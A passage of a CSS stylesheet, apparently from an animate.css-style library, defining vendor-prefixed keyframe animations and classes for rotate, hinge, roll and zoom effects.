 -ms-transform: rotate3d(0, 0, 1, -200deg);
 transform: rotate3d(0, 0, 1, -200deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: center;
 -ms-transform-origin: center;
 transform-origin: center;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none;
 opacity: 1
}
}
.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}
 @-webkit-keyframes rotateInDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
 transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: none;
 transform: none;
 opacity: 1
}
}
 @keyframes rotateInDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
 -ms-transform: rotate3d(0, 0, 1, -45deg);
 transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none;
 opacity: 1
}
}
.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}
 @-webkit-keyframes rotateInDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
 transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: none;
 transform: none;
 opacity: 1
}
}
 @keyframes rotateInDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
 -ms-transform: rotate3d(0, 0, 1, 45deg);
 transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none;
 opacity: 1
}
}
.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}
 @-webkit-keyframes rotateInUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
 transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: none;
 transform: none;
 opacity: 1
}
}
 @keyframes rotateInUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
 -ms-transform: rotate3d(0, 0, 1, 45deg);
 transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none;
 opacity: 1
}
}
.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}
 @-webkit-keyframes rotateInUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -90deg);
 transform: rotate3d(0, 0, 1, -90deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: none;
 transform: none;
 opacity: 1
}
}
 @keyframes rotateInUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -90deg);
 -ms-transform: rotate3d(0, 0, 1, -90deg);
 transform: rotate3d(0, 0, 1, -90deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none;
 opacity: 1
}
}
.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}
 @-webkit-keyframes rotateOut {
 0% {
 -webkit-transform-origin: center;
 transform-origin: center;
 opacity: 1
}
 100% {
 -webkit-transform-origin: center;
 transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, 200deg);
 transform: rotate3d(0, 0, 1, 200deg);
 opacity: 0
}
}
 @keyframes rotateOut {
 0% {
 -webkit-transform-origin: center;
 -ms-transform-origin: center;
 transform-origin: center;
 opacity: 1
}
 100% {
 -webkit-transform-origin: center;
 -ms-transform-origin: center;
 transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, 200deg);
 -ms-transform: rotate3d(0, 0, 1, 200deg);
 transform: rotate3d(0, 0, 1, 200deg);
 opacity: 0
}
}
.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}
 @-webkit-keyframes rotateOutDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0, 0, 1, 45deg);
 transform: rotate(0, 0, 1, 45deg);
 opacity: 0
}
}
 @keyframes rotateOutDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0, 0, 1, 45deg);
 -ms-transform: rotate(0, 0, 1, 45deg);
 transform: rotate(0, 0, 1, 45deg);
 opacity: 0
}
}
.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}
 @-webkit-keyframes rotateOutDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
 transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0
}
}
 @keyframes rotateOutDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
 -ms-transform: rotate3d(0, 0, 1, -45deg);
 transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0
}
}
.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}
 @-webkit-keyframes rotateOutUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
 transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0
}
}
 @keyframes rotateOutUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
 -ms-transform: rotate3d(0, 0, 1, -45deg);
 transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0
}
}
.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}
 @-webkit-keyframes rotateOutUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 90deg);
 transform: rotate3d(0, 0, 1, 90deg);
 opacity: 0
}
}
 @keyframes rotateOutUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 opacity: 1
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 90deg);
 -ms-transform: rotate3d(0, 0, 1, 90deg);
 transform: rotate3d(0, 0, 1, 90deg);
 opacity: 0
}
}
.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}
 @-webkit-keyframes hinge {
 0% {
 -webkit-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out
}
 20%,  60% {
 -webkit-transform: rotate3d(0, 0, 1, 80deg);
 transform: rotate3d(0, 0, 1, 80deg);
 -webkit-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out
}
 40%,  80% {
 -webkit-transform: rotate3d(0, 0, 1, 60deg);
 transform: rotate3d(0, 0, 1, 60deg);
 -webkit-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
 opacity: 1
}
 100% {
 -webkit-transform: translate3d(0, 700px, 0);
 transform: translate3d(0, 700px, 0);
 opacity: 0
}
}
 @keyframes hinge {
 0% {
 -webkit-transform-origin: top left;
 -ms-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out
}
 20%,  60% {
 -webkit-transform: rotate3d(0, 0, 1, 80deg);
 -ms-transform: rotate3d(0, 0, 1, 80deg);
 transform: rotate3d(0, 0, 1, 80deg);
 -webkit-transform-origin: top left;
 -ms-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out
}
 40%,  80% {
 -webkit-transform: rotate3d(0, 0, 1, 60deg);
 -ms-transform: rotate3d(0, 0, 1, 60deg);
 transform: rotate3d(0, 0, 1, 60deg);
 -webkit-transform-origin: top left;
 -ms-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
 opacity: 1
}
 100% {
 -webkit-transform: translate3d(0, 700px, 0);
 -ms-transform: translate3d(0, 700px, 0);
 transform: translate3d(0, 700px, 0);
 opacity: 0
}
}
.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge
}
 @-webkit-keyframes rollIn {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
 transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes rollIn {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
 -ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
 transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}
 @-webkit-keyframes rollOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
 transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
 @keyframes rollOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
 -ms-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
 transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}
 @-webkit-keyframes zoomIn {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
 50% {
 opacity: 1
}
}
 @keyframes zoomIn {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 -ms-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
 50% {
 opacity: 1
}
}
.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}
 @-webkit-keyframes zoomInDown {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
 @keyframes zoomInDown {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 -ms-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown
}
 @-webkit-keyframes zoomInLeft {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
 @keyframes zoomInLeft {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 -ms-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	animation-name: zoomInLeft
}
 @-webkit-keyframes zoomInRight {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
 @keyframes zoomInRight {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 -ms-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInRight {
	-webkit-animation-name: zoomInRight;
	animation-name: zoomInRight
}
 @-webkit-keyframes zoomInUp {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
 @keyframes zoomInUp {
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 -ms-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}
 @-webkit-keyframes zoomOut {
 0% {
 opacity: 1
}
 50% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
 100% {
 opacity: 0
}
}
 @keyframes zoomOut {
 0% {
 opacity: 1
}
 50% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 -ms-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
 100% {
 opacity: 0
}
}
.zoomOut {
	-webkit-animation-name: zoomOut;
	animation-name: zoomOut
}
 @-webkit-keyframes zoomOutDown {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 100% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
 -webkit-transform-origin: center bottom;
 transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
 @keyframes zoomOutDown {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 100% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
 -ms-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
 -webkit-transform-origin: center bottom;
 -ms-transform-origin: center bottom;
 transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	animation-name: zoomOutDown
}
 @-webkit-keyframes zoomOutLeft {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
 transform: scale(.1) translate3d(-2000px, 0, 0);
 -webkit-transform-origin: left center;
 transform-origin: left center
}
}
 @keyframes zoomOutLeft {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
 -ms-transform: scale(.1) translate3d(-2000px, 0, 0);
 transform: scale(.1) translate3d(-2000px, 0, 0);
 -webkit-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center
}
}
.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft
}
 @-webkit-keyframes zoomOutRight {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
 transform: scale(.1) translate3d(2000px, 0, 0);
 -webkit-transform-origin: right center;
 transform-origin: right center
}
}
 @keyframes zoomOutRight {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
 transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
 -ms-transform: scale(.1) translate3d(2000px, 0, 0);
 transform: scale(.1) translate3d(2000px, 0, 0);
 -webkit-transform-origin: right center;
 -ms-transform-origin: right center;
 transform-origin: right center
}
}
.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	animation-name: zoomOutRight
}
 @-webkit-keyframes zoomOutUp {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 100% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
 -webkit-transform-origin: center bottom;
 transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
 @keyframes zoomOutUp {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -ms-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
 animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
}
 100% {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
 -ms-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
 transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
 -webkit-transform-origin: center bottom;
 -ms-transform-origin: center bottom;
 transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
 animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp
}
